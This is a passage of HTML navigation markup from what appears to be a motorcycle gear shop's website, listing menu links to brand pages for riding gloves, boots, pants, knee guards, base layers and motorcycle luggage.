<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32509' id='mega-menu-item-32509'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bikeratti-meridian-gloves/">Bikeratti Meridian Gloves</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32510' id='mega-menu-item-32510'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/solace-gloves/" aria-haspopup="true" aria-expanded="false">SOLACE GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34954' id='mega-menu-item-34954'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-gloves/solace-furious-ce-gloves-v2-0/">SOLACE Furious CE Gloves V2.0</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41346' id='mega-menu-item-41346'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-gloves/solace-furious-gloves-v3-0-ce/">SOLACE Furious Gloves V3.0 CE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32516' id='mega-menu-item-32516'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-versadry-wp-gloves/">Solace Versadry WP Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34283' id='mega-menu-item-34283'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-gloves/solace-rain-over-gloves/">SOLACE RAIN OVER GLOVES V2 ( water proof gloves cover)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34979' id='mega-menu-item-34979'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-gloves/solace-sabre-ce-gloves/">SOLACE SABRE CE GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37999' id='mega-menu-item-37999'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/solace-gloves/solace-rival-carbon-gloves/">▸ Solace Rival Carbon CE Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37559' id='mega-menu-item-37559'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vento-dualsport-gloves/">▸ SOLACE Vento Dualsport Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-40907' id='mega-menu-item-40907'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/solace-hobo-semi-gauntlet-gloves/">▸ Solace Hobo Semi-Gauntlet Gloves</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32522' id='mega-menu-item-32522'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/" aria-haspopup="true" aria-expanded="false">SCALA GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32523' id='mega-menu-item-32523'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-air-gloves/">Scala Air Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32524' id='mega-menu-item-32524'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-trekker-black-gloves/">Scala Trekker Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32525' id='mega-menu-item-32525'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-viper-gloves/">Scala Viper Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32526' id='mega-menu-item-32526'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-runner-gloves/">Scala Runner Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37817' id='mega-menu-item-37817'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-atlas-gloves/">▸  Scala Atlas Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-38287' id='mega-menu-item-38287'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-typhoon-gloves/">▸  Scala Typhoon Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-38340' id='mega-menu-item-38340'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-speed-gloves/">▸ Scala Speed Glove</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32527' id='mega-menu-item-32527'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/ls2-gloves/" aria-haspopup="true" aria-expanded="false">LS2 GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35227' id='mega-menu-item-35227'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-gloves/ls2-spark-ii-leather-gloves/">LS2 SPARK II LEATHER GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35250' id='mega-menu-item-35250'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-gloves/ls2-spark-ii-air-gloves/">LS2 SPARK II AIR GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35268' id='mega-menu-item-35268'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-gloves/ls2-chaki-gloves/">LS2 CHAKI GLOVES</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-34228' id='mega-menu-item-34228'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/raida-gloves/" aria-haspopup="true" aria-expanded="false">RAIDA GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34225' id='mega-menu-item-34225'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/raida-gloves/raida-airwave-gloves/">Raida AirWave Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34226' id='mega-menu-item-34226'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/raida-gloves/raida-aqdry-gloves/">Raida AqDry Gloves</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-35304' id='mega-menu-item-35304'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/cramster-gloves/" aria-haspopup="true" aria-expanded="false">CRAMSTER GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35305' id='mega-menu-item-35305'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/cramster-gloves/cramster-k2k-gloves/">CRAMSTER K2K GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35379' id='mega-menu-item-35379'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/cramster-gloves/cramster-breezer-gloves/">CRAMSTER BREEZER GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35405' id='mega-menu-item-35405'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/cramster-gloves/cramster-flux-wp-gloves/">CRAMSTER FLUX WP GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36991' id='mega-menu-item-36991'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/cramster-gloves/cramster-flux-sp-gloves/">CRAMSTER FLUX SP GLOVES</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-35847' id='mega-menu-item-35847'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-gloves/" aria-haspopup="true" aria-expanded="false">KORDA GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35849' id='mega-menu-item-35849'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-gloves/korda-street-2-0-gloves/">Korda Street Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35868' id='mega-menu-item-35868'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-gloves/korda-aero-gloves/">KORDA AERO GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35927' id='mega-menu-item-35927'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-gloves/korda-guard-semi-gauntlet-riding-gloves/">KORDA GUARD SEMI GAUNTLET GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35951' id='mega-menu-item-35951'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-gloves/korda-street-short-cuff-gloves/">KORDA STREET SHORT CUFF GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35958' id='mega-menu-item-35958'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-gloves/korda-stunt-short-cuff-gloves/">KORDA STUNT SHORT CUFF GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41436' id='mega-menu-item-41436'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-gloves/korda-triad-riding-gloves/">Korda Triad Riding Gloves</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32574' id='mega-menu-item-32574'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/boots/">BOOTS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32575' id='mega-menu-item-32575'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/fly-racing-maverik-boots/">FLY Racing Maverik   Boots</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32577' id='mega-menu-item-32577'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/orazo-riding-boot/">Orazo Riding Boot</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32578' id='mega-menu-item-32578'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ryo-boots/">RYO Boots</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32579' id='mega-menu-item-32579'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/xdi-wp-2-tourer-boots/">XDI Boots</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32580' id='mega-menu-item-32580'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-boots/">Solace Boots</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32581' id='mega-menu-item-32581'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/raida-tourer-boots/">Raida Boots</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-33030' id='mega-menu-item-33030'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-riding-boots/">AXOR RIDING BOOTS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-36205' id='mega-menu-item-36205'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-riding-boots/">BISON RIDING BOOTS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-37866' id='mega-menu-item-37866'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-boots/">LS2 BOOTS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32605' id='mega-menu-item-32605'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-shoe-cover/">Solace Shoe Cover Waterproof</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38053' id='mega-menu-item-38053'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-socks-waterproof/">Solace Socks Waterproof</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-40222' id='mega-menu-item-40222'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/vr1-biker-boots/">VR1 Biker Boots</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41483' id='mega-menu-item-41483'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/korda-boots/">KORDA BOOTS</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32479' id='mega-menu-item-32479'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/pants/">Pants<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-43001' id='mega-menu-item-43001'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-pant/" aria-haspopup="true" aria-expanded="false">SOLACE PANT<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34874' id='mega-menu-item-34874'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-pant/solace-coolpro-v3t-0-pants/">SOLACE COOLPRO V3T.0 PANTS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32485' id='mega-menu-item-32485'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-pant/solace-gravel-denim-jeans-pant/">Solace Gravel Denim Jeans Pant</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32486' id='mega-menu-item-32486'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-pant/solace-s30-pant/">Solace S30 Pant</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-37492' id='mega-menu-item-37492'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-pant/solace-ion-air-mesh-pant/">SOLACE ION AIR MESH PANT</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-37763' id='mega-menu-item-37763'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-pant/solace-mercury-denim-pants/">Solace Mercury Denim Pants</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32489' id='mega-menu-item-32489'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-street-riding-pants/" aria-haspopup="true" aria-expanded="false">Scala Pants<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32490' id='mega-menu-item-32490'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-street-riding-pants/scala-street-riding-pant/">Scala Street Riding Pant</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-34812' id='mega-menu-item-34812'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/raida-pants/" aria-haspopup="true" aria-expanded="false">RAIDA PANTS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34813' id='mega-menu-item-34813'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/raida-pants/raida-rover-riding-pants/">Raida Rover Riding Pants</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-37509' id='mega-menu-item-37509'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison-pants/" aria-haspopup="true" aria-expanded="false">BISON PANTS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37508' id='mega-menu-item-37508'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison-pants/bison-air-pro-riding-pant/">BISON AIR PRO RIDING PANT</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32529' id='mega-menu-item-32529'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/knee-guards/">Knee Guards<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32530' id='mega-menu-item-32530'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/aspida-knee-guard/">Aspida Knee Guard</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32536' id='mega-menu-item-32536'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scoyco-knee-guard/">Scoyco Knee Guard</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34152' id='mega-menu-item-34152'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-knee-guards/">Solace Knee Guards</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-36348' id='mega-menu-item-36348'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/cramster-knee-guard/">Cramster Knee Guard</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-37160' id='mega-menu-item-37160'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/taichi-knee-guards/">Taichi Knee Guards</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-37673' id='mega-menu-item-37673'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/orazo-knee-guard/">Orazo Knee Guard</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41079' id='mega-menu-item-41079'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-knee-guards/">Scala Knee Guards</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32478' id='mega-menu-item-32478'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/jackets-base-layer/">JACKETS BASE LAYER<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34720' id='mega-menu-item-34720'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/jackets-base-layer/raida-base-layer-top/">Raida Base Layer ( Top )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34719' id='mega-menu-item-34719'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/jackets-base-layer/raida-base-layer-bottom/">Raida Base Layer ( Bottom )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38614' id='mega-menu-item-38614'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/jackets-base-layer/solase-s-dry-500/">SOLASE S-DRY 500</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-32539' id='mega-menu-item-32539'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/motorcycle-luggage/" aria-haspopup="true" aria-expanded="false" tabindex="0">Motorcycle Luggage<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32540' id='mega-menu-item-32540'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/tank-bags">Tank Bags<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32542' id='mega-menu-item-32542'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/dirtsack-tank-bag/">Dirtsack Tank Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32543' id='mega-menu-item-32543'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/guardian-gears-tank-bag/">Guardian Gears Tank Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32544' id='mega-menu-item-32544'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/rr-gear-tourer-tank-bag/">RR Gear Tourer Tank Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32545' id='mega-menu-item-32545'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-rigid-tank-bag/">Solace Tank Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36189' id='mega-menu-item-36189'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-tankbag/">Bison Tank Bag</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32546' id='mega-menu-item-32546'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/saddle-bags">Saddle Bags<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32548' id='mega-menu-item-32548'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/dirtsack-saddle-bag/">Dirtsack Saddle Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32549' id='mega-menu-item-32549'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/invictus-saddle-bag/">Invictus Saddle Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32551' id='mega-menu-item-32551'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/guardian-gears-saddle-bag/">Guardian Gears Saddle Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32552' id='mega-menu-item-32552'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-saddle-bags/">Solace Saddle Bags</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37881' id='mega-menu-item-37881'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison-saddle-bag/">▸Bison Saddle Bag</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32553' id='mega-menu-item-32553'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/tail-bags">Tail Bags<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32554' id='mega-menu-item-32554'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/guardian-gears-tail-bag/">Guardian Gears Tail Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32555' id='mega-menu-item-32555'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/dirtsack-tail-bag/">Dirtsack Tail Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32556' id='mega-menu-item-32556'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/invictus-tail-bag/">Invictus Tail Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32557' id='mega-menu-item-32557'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-tail-bag/">Solace Tail Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41683' id='mega-menu-item-41683'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-tail-bag/">BISON Tail bag</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-32558' id='mega-menu-item-32558'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/hydration-and-utility-bags">Hydration & Utility Bags<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
